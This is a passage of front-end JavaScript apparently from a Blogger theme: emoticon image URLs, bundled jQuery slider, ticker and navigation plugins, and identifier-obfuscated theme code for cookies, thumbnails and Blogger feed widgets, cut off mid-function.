'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-MrAkkBbPE7nzjybfLmiU2mulDWWL2XttRLNG9jgOb00nHTICoWgO8mPO0P941Ru_MzsKU1DfgWnPtoQfia2c8DimuDonRS4mOYW5DWgczYo2LZu_2FRsk4EKYM5uS0iZUjDrnmNEH8/s1600/heart.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhGiJoO6hHzdodLKQRRfE5L7FSEzkzisl3H7kG9h5H1jTZGqni_9u1K-pLpRMNOTgOfngkwOx7g0e7CLG0pEQ_n_dogbnEgl1ymrlQLfgYjh_I9m-t2sLILNWBZys04osiCwxLlEVajcM/s1600/angry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWXny1wZhtSIHs0ioKOf1UfugXX9-Y-mJMHpc7zxCJGt2RunViaOST1hKffDEd6rIRA7Ks8UYP8j7F9jJVmJP5_Fbl20gi_VIbHWEOhMzGYJlwKLBPk1hpShmI5HOfv_YSyrzQvdpH1IU/s1600/hate.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-G6eXzSoaxif_LK8elIDSJ4NFPPONvoJvJXo35a0LlHKpwgIrvRrg-sv0ajef-GqgENYSv2QyXF9GwA95VJjGx4Wo_FZtnHYAslDiyjdg4q5R9QONdemLVrPaKCXkwnN0UYcVryiTBw/s1600/sad.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBEp7x9QU9moqKFi1W6e0TatwfLhGf8zpyTspyn1IXkJAIqLUUlbb5Aq2XlP_RoCZRJCLi_ozS_Mw1YFKct9fYqgOH-DP5coVco87C6G7ME3OSUHLB5YvWWICXr8RHf22DgelsHcpVKhU/s1600/sigh.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw3EEuKt6hxf-66Kl5FUCquGfDkWM6WyvUdBLwmTZ1F1IdpJXFQqpoNhh-CFNUKW0iMr00VNmiVRXYDG4aYn6sA5XQESpc1SqDHiyPL8ueUMoY1ok7kDcH59_bYHin5qCEpygb9DIlVbQ/s1600/disappointed.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_2lBZGFZiQ_Vsv11KCxxKx6T9rYgmnqAD0Dw5rzAUl0eMe3GC9rn7Hn6Ah_qqtYwlmeIavpCSPKOj_gU_mz_JPy4fg-TpuGjOD96iEUfFkglC301-4z-I2rdA-vD8uR3hH1jWOfOaViU/s1600/cry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2abK7caMLLnJ_r0uE-lCK9tMXXv9eYBiVpscOvWfHmZNvBSmjDak5nP_6RlbC07-W3dC1ur0obXG0st7200t4qENB4Uclyxjl5L7nvPu_uJRRrIwB3BH6_nhfHfIz6EiCWboyefZM54/s1600/fear.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcBQiCZVrq6Xd-VvifN-H-NaIJG6jkMd7ALFaOP7dP8MvA4-TQ8rB8p8Nja7pvB0FuowpwREb58z37PzEQX8VmLTckN0540SrvsZAFJjtHdj1Z2UaqFG9-MD526Uemi18H4kW_bM5HMA/s1600/surprise.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsnboNndrehYMdVD8zA8TJtCdA70Xypg9oVrGEaoQIYW6vo5oyAekEvHkTp7QNRDEVOHlQs_o2XE8y4vHQz-5JyTvqUJNLtJ-VZBjGoGrqa3gqAMdAUp7DX5-aYpYRLMbNTWnzFN97WjA/s1600/unbelieve.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhVVeF4rqnNpTR-aAlg1Q1P5DQJ_dCFaWr0KPd7kYvILt6OIS9ZAWbVdk5b_xzh5WahJD7VHvyrXTZObl_hNWTB7LmQwbQXCcidGnIdlJB-VMM5vDw-Yw3RPMTmHYgEXO1ClmaXTRR9W8/s1600/shit.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0_L0R6yQMHOz96p8PJrRfrQ6xB0eTGKOkISMLItr-d-ciJWyrB0lTKqkGbAIVHn8HEoPybvaHJlJiKzxzeT7GO9U65tredESY6B-CDHB41PZtrE88Yw-Yk7SOo2dobC3DLg4AFIinuRo/s1600/like.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzJdsuhb3Pkj0lPXBa5LTcDp5ewDlzKNBUpuKWM2nDiVJTsSg3yXxqKtOxXYf_SOfa1emRuK5CLAD0KH016_qXYhXZE8ZQg4hy-GtEEGTQvkemPlSdIkejYsalSDUVV80u_kwjuT37Mm4/s1600/dislike.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoHXUzduxsmMGAmpXXiZ9-IgEkV1oNJ-b4Esmcj2tzoLyh91iIy8TAMgwjnSP2MB-XE9nYh4c-OSltv_nuF-dV3_VtGjeaCTvBLdjxneYl4x90NvDlpC3VKeGBiUhbBHRHbLtObZ1xi_8/s1600/clap.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid4lYeBx8MfQKNIrXqI-bnGUWMvY3qAGIXuy-WNkrniV1lyhWY2GgjmAeqohg3kCoG2Gdt4AQv9v_njm_uEKa6rWraKXyuTjfs0FrexHUqLcXs5s-ijzrhPCJlq9Q3Z7wV_Flsttwv4JA/s1600/cuff.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2smnYLbsZdIjvBpb4C6vcqZ_wk-NBHgLOXCq1veciMMkYWZ7hhqubYF3yeM1bMTi6RcSavUSPO5VLppQTV8Ezdu_vbzmW-TBGU6OX9-Flmh8t-0q1tpiUZShspLdYyZ5f1rS1KLj8d7o/s1600/fist.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiEQlDmhvPrifdpCoRdYzlfodpk3kbIHaie8EXhayyYDEmli67tCGs4XsJlq5g65B3vOLZWFyQwJKGGtW54Xm-T2WVUTlVU4h5WlrKBOJyZXtrCZ9V6-w4kVsc_Zl1SjKQTdmLjJk7sFw/s1600/ok.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnfh5UXmf6bQxqBE9SWxWwCuk8letwdyhBkdXAVghLpnvj6tm2mpvVZZo8dB-ci8XOtuZHF037uPRHWbC7mqw3HCPySLmF6KxGS_dwLEFv5p8QutNzP1G17gCSUzd3JIzBEGT40sL0r7k/s1600/file.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriBUhgd-68bVonjUQPsEGqIz10kXMJnLPevrtDizBAlb_OtrnwBJIFQATQ4gi5_VAhFB4aF6qIpWhsOFvtC-3efPq0FeMXi7M0JrLK9eXIIykmGxeDnKsrGfZJmp84BL7WAhvG53z-Zs/s1600/link.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6xbEfY31xs7mbwSQYbjYb8IOUJBtEWrsVojkameTqhRChcrvAsVcWBQjBYqjeIWXNICVyFm8z44HNcTScV66xh2jsZ-KR0Ri6w4DWpBSmT7ZqJqCeUpMp_7YSemBFDqIxTgLHBF9ilZU/s1600/place.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqu9y61N25tP0OeFjPtpjmQX9dYRyR4NVt8Ju4bUJIOEquF7SiqgUVlhuP_RxHgGEb2rE_jtnvLQPX_KLLNad0xaxtN01AelXs8sIJOjurr2Zu0sMmUjyImTL8O7Hzz7qecd2MSGypuSs/s1600/contact.png'
];




// PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
/*http://unslider.com/*/
(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width",Math.min(Math.round(n.el.outerWidth()/n.el.parent().outerWidth()*100),100)+"%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">←</span><span class="next">→</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false)
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};


/*
SelectNav.js (v. 0.1)
Converts your <ul>/<ol> navigation into a dropdown list for small screens
https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=r;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=
" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();


//	END PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
_S8x15_ = ['','; expires=','; path=/',"=",";","=","=","",'-','dd','mm','yyyy','.item-thumbnail img','src','/s72-c/','/s72-c/','/s1600/','src','youtube.com','/default.','/default.','/mqdefault.','src','class','optimized','.item-thumbnail','.item-thumbnail','width','px','height','px','margin-top','px','width','px','height','px','margin-left','px','optimized','','\u003cimg ','src\u003d\"','\"','','data-thumbnail-src\u003d\"','\"','','\u003ciframe ','src\u003d\"','\"','http://www.youtube.com/watch?v=','','http://www.youtube.com/embed/','','?rel=0','','http://img.youtube.com/vi/','/mqdefault.jpg','blog-','.comments','','category','','title','','subtitle','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','content','','summary','','','','','comments','link','alternate','replies','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','','','thr$in-reply-to','thr$in-reply-to','thr$in-reply-to','/default/','/summary/','?alt=json-in-script','','gd$extendedProperty','blogger.itemClass','pid-','','','','href','other','','/feed','rss','.blogspot.','blogspot','.wordpress.','wordpress','.tumblr.','tumblr','www.','','.','',' li','span','','(',')','<li class="menu-item">','</li>','<ul class="menu">','</ul>',' ul li span','','(',')',' ul','.widget','h2',' li','a','sub','has-sub','span','sub','has-sub','<div class="label-layout ','"><h2 class="title"><a href="','">','</a></h2><div class="content">','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','<div class="clear"></div></div>','.json .widget.Label','h2','','5','','[','[',']','(','(',')','[','(','','','ul li a','','href','ul li span','','/search/label/','/feeds/posts/default/-/','?alt=json-in-script&max-results=',"jsonp",'#top-header .LinkList li a','target','_blank','#sub-menu','#main-menu','.recent-posts','number','5','/feeds/posts/default?alt=json-in-script&max-results=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-posts','<div class="clear"></div>','.recent-posts','feed-data',"jsonp",'.recent-comments','number','5','/feeds/comments/default?alt=json-in-script&max-results=','','...','<div class="item item-',' item-first',' item-other','">','<a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a>:</h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-comments','<div class="clear"></div>','.recent-comments','feed-data',"jsonp",'.random-posts','number','5','/feeds/posts/summary?alt=json-in-script&max-results=0','/feeds/posts/default?alt=json-in-script&max-results=','&start-index=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.random-posts','<div class="clear"></div>','.random-posts','feed-data',"jsonp","jsonp",'#break-news .label-layout .content .item','<li></li>','#break-news .label-layout .content','<ul id="ticker01"></ul>',"ul#ticker01",'#home-layout .label-layout.slider .content .item','<li></li>','#home-layout .label-layout.slider .content','<div class="banner"><ul></ul></div>','.banner','#side .widget > h2','<span class="active"></span>','#page-social .LinkList .widget-content ul','<div class="social-icons widget-content"><ul class="LinkList">','</ul><div class="clear"></div></div>','#follow-us .widget-content','','#side #tabs .widget','h2','','<span class="active" tab_id="','">','</span>','tab-active','<span tab_id="','">','</span>','tab-','<h2 class="tab-title">','</h2>','#side #tabs','#side #tabs h2 span','tab_id','#side #tabs h2 span','active','#side #tabs .widget','tab-active','active','#side #tabs .widget.tab-','tab-active','.widget.Label li span','(','',')','','font_size','','.post-body','font-size','px','.zoom-text','.post-body','font-size','px','','class','zoom-in-text','font_size','.post-body','font-size','px','.related-post .content span.text','/feeds/posts/default/-/','?max-results=0&alt=json-in-script','/feeds/posts/default/-/','?max-results=','&start-index=','&alt=json-in-script','','.related-post .content span.id','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.related-post .content','.related-post','hide',"jsonp","jsonp",'.nextprev_data .newer','href','.nextprev_data .older','href','.nextprev_data .home','href','.nextprev_data .url','href','.nextprev_data .type','.nextprev_data .newer','.nextprev_data .older','.nextprev_data .home','undefined','undefined','undefined','undefined','undefined','max-results=','max-results=','max-results=','max-results=','max-results=','max-results=','pgn=','pgn=','','','.paginations','totalResults',"openSearch:totalResults",'undefined','','<span class="current">','</span>','<a class="page-numbers" onclick="_fLoI(',')" href="#pgn=','">','</a>','<span class="extend">...</span>','</div>','entry','published','.','?','search','+','%2B','?updated-max=','&max-results=','#pgn=','/search?','?','/search?','GET','feeds/posts/summary?max-results=1&start-index=','',"xml",'/label/','GET','feeds/posts/summary/-/','?max-results=1&start-index=','',"xml",'search?q=','/p/','<ul class="page-numbers">','','<li><a class="page-home page-numbers" href="','">','</a></li>','<a class="page-home page-numbers" href="','">','</a>','','<li><a class="page-home page-numbers" href="','">','</a></li>','#pagination','/search?','GET','feeds/posts/summary?max-results=0',"xml",'/label/','/label/','?','GET','feeds/posts/summary/-/','?max-results=0',"xml",'item','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','','',':',".",':','<div class="item"><img src="','"/><div class="text">','</div></div>','#emo-box','<div class="clear"></div>','.comment-content',"g",'<img src="','" class="emo"/>','#emo-but a','#emo-box','#emo-box','#comment-post-message a','comment_picker','','facebook','.facebook-comment','display','block','#comment-post-message a.facebook','active','disqus','.disqus-comment','display','block','#comment-post-message a.disqus','active','.default-comment','display','block','#comment-post-message a.default','active','.comment-box','display','block','#comment-post-message a','active','#comment-post-message a','class','active','#comment-post-message a','active','active','.comment-box','display','none','facebook','.facebook-comment','comment_picker','facebook','disqus','.disqus-comment','comment_picker','disqus','.default-comment','comment_picker','default','.comment-box','display','block','.scrollup','bottom','10px','.scrollup','bottom','-100px','.scrollup',"html, body",'#PageList1 ul','id','res-menu-1','#main-menu ul','id','res-menu-2','res-menu-1','res-menu-2'];function _fPjC(c_name,value,exdays){var _vLvW=new Date();_vLvW.setDate(_vLvW.getDate()+exdays);var _vIiF=escape(value)+((exdays==null)?_S8x15_[0]:_S8x15_[1]+_vLvW.toUTCString())+_S8x15_[2];document.cookie=c_name+_S8x15_[3]+_vIiF;}function _fReH(c_name){var _vIfP,_vShF,y,ARRcookies=document.cookie.split(_S8x15_[4]);for(_vIfP=0;_vIfP<ARRcookies.length;_vIfP++){_vShF=ARRcookies[_vIfP].substr(0,ARRcookies[_vIfP].indexOf(_S8x15_[5]));y=ARRcookies[_vIfP].substr(ARRcookies[_vIfP].indexOf(_S8x15_[6])+1);_vShF=_vShF.replace(/^\s+|\s+$/g,_S8x15_[7]);if(_vShF==c_name){return unescape(y);}}}function _fCcS(pub_date,format){pub_date=pub_date.split(_S8x15_[8]);date=new Date(pub_date[0],pub_date[1]-1,pub_date[2].substring(0,2));dd=date.getDate();mm=date.getMonth()+1;yyyy=date.getFullYear();format=format.replace(_S8x15_[9],dd);format=format.replace(_S8x15_[10],mm);format=format.replace(_S8x15_[11],yyyy);return format;}function _fVsP(){var _vKaF=true;$(_S8x15_[12]).each(function(){var _vKzM=$(this).attr(_S8x15_[13]);if(_vKzM!=null){if(_vKzM.indexOf(_S8x15_[14])!=-1){_vKzM=_vKzM.replace(_S8x15_[15],_S8x15_[16]);$(this).attr(_S8x15_[17],_vKzM);}else if(_vKzM.indexOf(_S8x15_[18])!=-1){if(_vKzM.indexOf(_S8x15_[19])!=-1){_vKzM=_vKzM.replace(_S8x15_[20],_S8x15_[21]);$(this).attr(_S8x15_[22],_vKzM);}}}var _vSwF=$(this).attr(_S8x15_[23]);var _vDuH=false;if(_vSwF!=null){if(_vSwF.indexOf(_S8x15_[24])==-1){_vDuH=true;}}else{_vDuH=true;}if(_vDuH){h=Number($(this).height());w=Number($(this).width());if(h==0||w==0){_vKaF=false;return;}th=Number($(this).parents(_S8x15_[25]).height());tw=Number($(this).parents(_S8x15_[26]).width());new_w=(w/h)*th;new_h=th;if(new_w<tw){new_w=tw;new_h=(h/w)*tw;margin_top=-((new_h-th)/2);$(this).css(_S8x15_[27],new_w+_S8x15_[28]);$(this).css(_S8x15_[29],new_h+_S8x15_[30]);$(this).css(_S8x15_[31],margin_top+_S8x15_[32]);}else{margin_left=-((new_w-tw)/2);$(this).css(_S8x15_[33],new_w+_S8x15_[34]);$(this).css(_S8x15_[35],new_h+_S8x15_[36]);$(this).css(_S8x15_[37],margin_left+_S8x15_[38]);}$(this).addClass(_S8x15_[39]);}});if(!_vKaF){setTimeout(function(){_fVsP();},50);}}$(window).load(function(){});$(window).resize(function(){});function _fKyO(content){var _vKzM=_S8x15_[40];var _vCfQ=_S8x15_[41];var _vPvG=_S8x15_[42];var _vNnX=_S8x15_[43];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);}}}if(_vKzM==_S8x15_[44]){_vCfQ=_S8x15_[45];_vPvG=_S8x15_[46];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0+_vCfQ.length);if(index0!=-1){_vKzM=content.substring(index0+_vCfQ.length,index1);}}}if(_vKzM==_S8x15_[47]){_vCfQ=_S8x15_[48];_vPvG=_S8x15_[49];_vNnX=_S8x15_[50];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);_vKzM=_vKzM.replace(_S8x15_[51],_S8x15_[52]);_vKzM=_vKzM.replace(_S8x15_[53],_S8x15_[54]);_vKzM=_vKzM.replace(_S8x15_[55],_S8x15_[56]);_vKzM=_S8x15_[57]+_vKzM+_S8x15_[58];}}}}return _vKzM;}function _fEcC(json){var _vKhL=new Object();var _vRvP=/<\S[^>]*>/g;_vKhL.id=json.feed.id.$t;key=_S8x15_[59];_vWdJ=_vKhL.id.indexOf(key);_vKhL.id=_vKhL.id.substring(_vWdJ+key.length);_vKhL.id=_vKhL.id.replace(_S8x15_[60],_S8x15_[61]);_vKhL.cate=new Array();if(_S8x15_[62] in json.feed){for(_vIfP=0;_vIfP<json.feed.category.length;_vIfP++){_vKhL.cate[_vIfP]=json.feed.category[_vIfP].term;}}_vKhL.title=_S8x15_[63];if(_S8x15_[64] in json.feed){_vKhL.title=json.feed.title.$t;}_vKhL.subtitle=_S8x15_[65];if(_S8x15_[66] in json.feed){_vKhL.subtitle=json.feed.subtitle.$t;}_vKhL.admin=new Object();_vKhL.admin.name=_S8x15_[67];_vKhL.admin.uri=_S8x15_[68];_vKhL.admin.avatar=_S8x15_[69];if(_S8x15_[70] in json.feed.author[0]){_vKhL.admin.name=json.feed.author[0].name.$t;}if(_S8x15_[71] in json.feed.author[0]){_vKhL.admin.uri=json.feed.author[0].uri.$t;}if(_S8x15_[72] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_S8x15_[73]){_vKhL.admin.avatar=json.feed.author[0].gd$image.src;}}_vKhL.total_entry=Number(json.feed.openSearch$totalResults.$t);_vKhL.start_index=Number(json.feed.openSearch$startIndex.$t);_vKhL.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);_vKhL.entry_number=0;if(_S8x15_[74] in json.feed){_vKhL.entry_number=json.feed.entry.length;}_vKhL.entry=new Array();for(_vIfP=0;_vIfP<_vKhL.entry_number;_vIfP++){_vKhL.entry[_vIfP]=new Object();temp=new Object();entry=json.feed.entry[_vIfP];temp.id=entry.id.$t;key=_S8x15_[75];_vWdJ=temp.id.indexOf(key);temp.id=temp.id.substring(_vWdJ+key.length);temp.published=_S8x15_[76];if(_S8x15_[77] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_S8x15_[78] in entry){for(_vGlO=0;_vGlO<entry.category.length;_vGlO++){temp.cate[_vGlO]=entry.category[_vGlO].term;}}temp.title=_S8x15_[79];if(_S8x15_[80] in entry){temp.title=entry.title.$t;}temp.content=_S8x15_[81];if(_S8x15_[82] in entry){temp.content=entry.content.$t;}temp.summary=_S8x15_[83];if(_S8x15_[84] in entry){temp.summary=entry.summary.$t;}if(temp.summary==_S8x15_[85]){temp.summary=temp.content.replace(_vRvP,_S8x15_[86]);}if(temp.content==_S8x15_[87]){temp.content=temp.summary;}temp.link=_S8x15_[88];temp.reply_label=_S8x15_[89];if(_S8x15_[90] in entry){for(_vGlO=0;_vGlO<entry.link.length;_vGlO++){if(entry.link[_vGlO].rel==_S8x15_[91]){temp.link=entry.link[_vGlO].href;}if(entry.link[_vGlO].rel==_S8x15_[92]){temp.reply_label=entry.link[_vGlO].title;}}}temp.author=new Object();temp.author.name=_S8x15_[93];temp.author.uri=_S8x15_[94];temp.author.avatar=_S8x15_[95];a0=entry.author[0];if(_S8x15_[96] in a0){temp.author.name=a0.name.$t;}if(_S8x15_[97] in a0){temp.author.uri=a0.uri.$t;}if(_S8x15_[98] in a0){if(a0.gd$image.src!=_S8x15_[99]){temp.author.avatar=a0.gd$image.src;}}temp.thumbnail=_S8x15_[100];if(_S8x15_[101] in entry){temp.thumbnail=entry.media$thumbnail.url;}temp.reply_number=0;if(_S8x15_[102] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_S8x15_[103],_S8x15_[104]);temp.reply_to=_S8x15_[105];temp.reply_json=_S8x15_[106];temp.reply_title=_S8x15_[107];if(_S8x15_[108] in entry){temp.reply_to=entry[_S8x15_[109]].href;temp.reply_json=entry[_S8x15_[110]].source;temp.reply_json=temp.reply_json.replace(_S8x15_[111],_S8x15_[112]);temp.reply_json=temp.reply_json+_S8x15_[113];}temp.pid=_S8x15_[114];if(_S8x15_[115] in entry){for(_vGlO=0;_vGlO<entry.gd$extendedProperty.length;_vGlO++){if(entry.gd$extendedProperty[_vGlO].name==_S8x15_[116]){temp.pid=entry.gd$extendedProperty[_vGlO].value;}}}temp.pid=temp.pid.replace(_S8x15_[117],_S8x15_[118]);_vKhL.entry[_vIfP]=temp;}return _vKhL;}function _fFiG(str,key){if(str==null){str=_S8x15_[119];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(_vWdJ+key.length);}return str;}function _fEoQ(str,key){if(str==null){str=_S8x15_[120];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(0,_vWdJ);}return str;}function _fIvH(selector){var _vSuT=$(selector).attr(_S8x15_[121]);var _vWoR=_S8x15_[122];if(_vSuT!=_S8x15_[123]&&_vSuT!=null){if(_vSuT.indexOf(_S8x15_[124])!=-1){_vWoR=_S8x15_[125];}else if(_vSuT.indexOf(_S8x15_[126])!=-1){_vWoR=_S8x15_[127];}else 